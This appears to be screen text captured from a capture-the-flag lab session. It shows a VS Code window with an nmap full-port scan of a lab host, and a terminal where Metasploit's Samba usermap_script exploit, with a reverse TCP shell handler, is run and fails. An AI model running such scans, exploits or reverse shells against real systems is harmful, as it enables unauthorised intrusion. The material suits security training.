 Problem loading page - ...
full_scan.nmap - legacy ...
11:48 AM
full_scan.nmap - legacy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
LEGACY
full_scan.gnmap
full_scan.nmap
full_scan.xml
notes.md
quick_scan_version.gnmap
quick_scan_version.nmap
quick_scan_version.xml
quick_scan.gnmap
quick_scan.nmap
quick_scan.xml
OUTLINE
notes.md
full_scan.nmap
full_scan.nmap
1 # Nmap 7.92 scan initiated Sun Nov  7 11:41:13 2021 as: nmap -p- -A -oA full_scan
2 Nmap scan report for 10.129.208.186
3 Host is up (0.030s latency).
4 Not shown: 65532 filtered tcp ports (no-response)
5 PORT STATE SERVICE VERSION
6 139/tcp open netbios-ssn Microsoft Windows netbios-ssn
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
ruby
zsh
zsh
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.61:4444
[-] 10.129.208.186:139 - Exploit failed: Rex::Proto::SMB::Exceptions: Th
e SMB server did not reply to our request
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) >
1
0 0
Ln 2, Col 22 (14 selected) Spaces: 4 UTF-8 LF Plain Text